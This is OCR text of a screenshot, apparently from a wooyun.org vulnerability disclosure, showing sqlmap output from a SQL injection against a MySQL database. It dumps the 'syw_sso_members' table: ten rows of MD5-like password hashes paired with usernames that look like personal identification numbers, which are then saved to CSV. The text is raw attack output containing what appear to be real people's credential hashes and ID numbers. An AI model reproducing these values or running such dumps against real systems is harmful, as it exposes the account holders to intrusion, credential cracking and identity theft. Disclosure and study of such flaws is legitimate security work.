 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
back-end DBMS: MySQL 5.0.12
[16:41:27] [INFO] fetching columns 'password, username' for table 'syw_sso_members' in database 'syw'
[16:41:27] [INFO] fetching entries of column(s) 'password, username' for table 'syw_sso_members' in database 'syw'
[16:41:27] [INFO] resumed: "0921f24610f14a1dda79a9197cc3891e","513321662775411"
[16:41:27] [INFO] resumed: "9801151cc067f0c264ea4bd0584e9d68","360981553548121"
[16:41:27] [INFO] resumed: "04650a390139d19e8f987c926b800a28","62222319851201...
[16:41:27] [INFO] resumed: "e482bf6b155457b6a42b5d5eb7748148","360101767049360"
[16:41:27] [INFO] resumed: "537e58daaf6ec7018175361d71269cce",""
[16:41:27] [INFO] resumed: "4c88d668eac8f58e95e7e5d14e8aacc1",""
[16:41:27] [INFO] resumed: "2b305e0d6e0f2a9617992256f8e83fab","513437769967317"
[16:41:27] [INFO] resumed: "08d6fe08272b5d1d4c82929ed5522e51","360124690992405"
[16:41:27] [INFO] resumed: "216f10d61379c1272e8eee0e2b168402",""
[16:41:27] [INFO] resumed: "ed35ba565e726031ce3c76656fe7dcfc","510304083381821"
[16:41:27] [INFO] analyzing table dump for possible password hashes
[16:41:27] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: syw
Table: syw_sso_members
[10 entries]
+----------------------------------+--------------------+
| password | username |
+----------------------------------+--------------------+
| 0921f24610f14a1dda79a9197cc3891e | 513321662775411 |
| 9801151cc067f0c264ea4bd0584e9d68 | 360981553548121 |
| 04650a390139d19e8f987c926b800a28 | 622223198512012814 |
| e482bf6b155457b6a42b5d5eb7748148 | 360101767049360 |
| 537e58daaf6ec7018175361d71269cce | <blank> |
| 4c88d668eac8f58e95e7e5d14e8aacc1 | <blank> |
| 2b305e0d6e0f2a9617992256f8e83fab | 513437769967317 |
| 08d6fe08272b5d1d4c82929ed5522e51 | 360124690992405 |
| 216f10d61379c1272e8eee0e2b168402 | <blank> |
| ed35ba565e726031ce3c76656fe7dcfc | 510304083381821 |
+----------------------------------+--------------------+
www.wooyun.org
[16:41:30] [INFO] table 'syw.syw_sso_members' dumped to CSV file